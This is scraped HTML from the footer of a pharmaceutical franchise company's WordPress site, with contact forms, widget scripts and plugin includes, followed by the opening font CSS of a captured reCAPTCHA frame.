<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1729-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-contact"><input size="40" maxlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="your-contact" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-city"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Location" value="" type="text" name="your-city" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Message" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			<span class="arrow"></span>
		</div>
	</div>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div dir="ltr" class="floating-menu notranslate float-menu-1" style="--fm-link-duration:400;--fm-z-index:9999;--fm-icon-size:33;--fm-label-size:29;" data-float-menu="{&quot;position&quot;:[&quot;right&quot;,&quot;bottom&quot;],&quot;appearance&quot;:{&quot;shape&quot;:&quot;-square&quot;,&quot;sideSpace&quot;:true,&quot;buttonSpace&quot;:true,&quot;labelConnected&quot;:true},&quot;mobile&quot;:[&quot;480&quot;,&quot;24&quot;,&quot;15&quot;,0,&quot;12&quot;],&quot;label&quot;:{&quot;space&quot;:2},&quot;remove&quot;:true}"><ul class="fm-bar is-horizontal"><li class='fm-item' style='--fm-color:rgb(255,255,255);--fm-background:rgb(10,0,0);--fm-hover-color:rgb(109,109,109);--fm-hover-background:rgb(32,219,0);'><a class="fm-link" href="https://www.asterisklabs.in/wp-content/uploads/2024/06/Asterisk-Price-list-new.pdf" target="_blank"><span class="fm-icon"><span class="fas fa-file-pdf"></span></span><span class="fm-label">Download Price List</span></a></li><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(34,219,28);--fm-hover-color:#ffffff;--fm-hover-background:rgb(44,206,41);'><a class="fm-link" href="https://api.whatsapp.com/send?phone=917717337608&amp;text=HelloIneedinformation" target="_blank"><span class="fm-icon"><span class="fab fa-square-whatsapp"></span></span><span class="fm-label" style="--fm-label-font:Georgia;">Whatsapp</span></a></li></ul></div>	<script>
		jQuery(document).ready(function($){

			jQuery('#wpcs_tab_2473').click(function($){

				if( ! (jQuery('#wpcs_content_main_2473').hasClass('is_open')) ){

					// Open slider
					wpcs_open_slider_2473();

				} else {

					// close slider
					wpcs_close_slider_2473();

				}

			});

			jQuery("#wpcs_overlay_2473, #wpcs_close_slider_2473").click(function(){
				wpcs_close_slider_2473();
			});

			
		});

		function wpcs_open_slider_2473(do_repeat){

			do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

			if( do_repeat !== 0 ){
				jQuery('#wpcs_content_main_2473').addClass('do_repeat');
				jQuery( "#wpcs_content_main_2473" ).data( "interval", do_repeat );
			}

			if( ! (jQuery('#wpcs_content_main_2473').hasClass('is_open')) && !(jQuery('#wpcs_content_main_2473').hasClass('is_opening')) ){

				// hide tap
				jQuery('#wpcs_tab_2473,.wpcs_tab').fadeTo("slow", 0);

				jQuery('#wpcs_content_main_2473').addClass('is_opening');

				jQuery("#wpcs_overlay_2473").addClass('wpcs_overlay_display_cross');

				jQuery( "#wpcs_overlay_2473").fadeIn('fast');

				// PRO FEATURE - PUSH BODY
				
				jQuery('#wpcs_content_main_2473').addClass('is_open');

				jQuery( "#wpcs_content_main_2473" ).animate({
					opacity: 1,
				left: "+=500"
			}, 250 , function() {

					// hide tap
					jQuery('#wpcs_tab_2473,.wpcs_tab').fadeTo("slow", 0);

					// Trigger some thing here once completely open
					jQuery( "#wpcs_content_inner_2473").fadeTo("slow" , 1);

					// Remove is_opening class
					jQuery('#wpcs_content_main_2473').removeClass('is_opening');

				});

			}

		}

		function wpcs_close_slider_2473(){

			if( (jQuery('#wpcs_content_main_2473').hasClass('is_open')) && !(jQuery('#wpcs_content_main_2473').hasClass('is_closing')) ) {

				jQuery("#wpcs_overlay_2473").removeClass('wpcs_overlay_display_cross');

				jQuery('#wpcs_content_main_2473').addClass('is_closing');

				jQuery("#wpcs_content_main_2473").animate({
				left:
				"-=500"
			}
			, 250 ,
				function () {

					// Trigger some thing here once completely close
					jQuery("#wpcs_content_main_2473").fadeTo("fast", 0);
					jQuery("#wpcs_content_inner_2473").slideUp('fast');
					jQuery("#wpcs_overlay_2473").fadeOut('slow');
					jQuery('body').removeClass('fixed-body');

					//  Removing is_open class in the end to avoid any confliction
					jQuery('#wpcs_content_main_2473').removeClass('is_open');
					jQuery('#wpcs_content_main_2473').removeClass('is_closing');


					// display tap
					jQuery('#wpcs_tab_2473,.wpcs_tab').fadeTo("slow", 1);

				});

				if( (jQuery('#wpcs_content_main_2473').hasClass('do_repeat')) ) {
					setTimeout(function () {
						wpcs_open_slider_2473(0);
					}, 0 );
				}

			}

		}
			</script>
	<style>
		.fixed-body{
			position: relative;
		left: 0px;
		}
		div#wpcs_tab_2473 {
			border: 1px solid #7f7f7f;
			border-top:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #44f200;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		left: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_2473 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
			height: 100%;
			background: #ffffff;
			color: black;
			top: 0px;
		left: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_2473 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_2473 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: #fcfcfc;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #0c0000;
			border: 1px solid #ff0800;
		}
		div#wpcs_content_inner_2473 label{
			color: #0c0000;
		}
		div#wpcs_overlay_2473{
			/*cursor: url(https://www.asterisklabs.in/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://www.asterisklabs.in/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
					#wpcs_content_main_2473::-webkit-scrollbar {
				display: none;
			}
		
		div#wpcs_close_slider_2473 {
			top: 0px;
		right: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/
					</style>
		<!-- WP Contact Slider -- start -->
	<div id="wpcs_tab_2473" class="wpcs_tab " aria-label="PLACE A QUERY" >PLACE A QUERY</div>
	<div id="wpcs_content_main_2473" class="wpcs_content_main">
		<div id="wpcs_close_slider_2473" aria-label="close slider" class="wpcs_close_slider_icon" ><img alt="close slider" src="https://www.asterisklabs.in/wp-content/plugins/wp-contact-slider/img/delete-sign.png"></div>
		<div id="wpcs_content_inner_2473" class="wpcs_content_inner" >
												<div class="wpcs-cf7">
							
<div class="wpcf7 no-js" id="wpcf7-f1729-o3" lang="en-US" dir="ltr" data-wpcf7-id="1729">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/pharma-medicine-franchise-in-west-bengal/#wpcf7-f1729-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1729" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1729-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-contact"><input size="40" maxlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="your-contact" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-city"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Location" value="" type="text" name="your-city" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Message" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
											</div>
	</div>
	<!-- WP Contact Slider -- end -->
		<div id="wpcs_overlay_2473"></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.asterisklabs.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.asterisklabs.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=7.1.2" id="float-menu-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/themes/betheme/js/plugins.js?ver=20.8.2" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/themes/betheme/js/menu.js?ver=20.8.2" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.8.2" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.8.2" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.8.2" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/themes/betheme/js/parallax/smoothscroll.js?ver=20.8.2" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/themes/betheme/js/scripts.js?ver=20.8.2" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-includes/js/comment-reply.min.js?ver=736158335005f1f30351ba3f6a0b63f5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wce_frontend_js-js-extra">
/* <![CDATA[ */
var catalog_enquiry_front = {"ajaxurl":"https:\/\/www.asterisklabs.in\/wp-admin\/admin-ajax.php","nonce":"6d9c7cf08d","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"asterisklaboratorieschd@gmail.com","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":"","error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"1AMGXON5"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.asterisklabs.in/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.12" id="wce_frontend_js-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.asterisklabs.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdWK6MdAAAAAIEIfY7Pzx4LZ48Xq7UKgvJkwu5J&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdWK6MdAAAAAIEIfY7Pzx4LZ48Xq7UKgvJkwu5J",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-19 19:21:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWK6MdAAAAAIEIfY7Pzx4LZ48Xq7UKgvJkwu5J&co=aHR0cHM6Ly93d3cuYXN0ZXJpc2tsYWJzLmluOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uuvf4jxvvhnz
body_size: 48248
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
